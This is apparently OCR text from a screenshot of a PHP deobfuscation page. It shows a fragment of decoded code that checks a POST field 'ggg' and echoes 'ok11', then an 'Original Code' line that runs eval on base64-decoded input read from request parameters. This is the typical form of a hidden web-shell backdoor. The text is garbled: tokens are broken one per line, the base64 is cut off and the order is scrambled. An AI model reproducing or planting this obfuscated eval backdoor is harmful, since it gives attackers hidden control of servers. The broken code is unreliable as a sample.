
ST
[
"ggg"
]==
1
)        
echo
"ok11"
;  } 
else
if
(
isset
Did this file decode correctly?
Yes
Original Code
<?php
eval
(base64_decode(
"aWYoaXNzZXQoJF9HRVRbInBh
ciXSkpIHsgICBpZigkX1BPU1RbImdnZyJdPT0xKSAgICAgICAg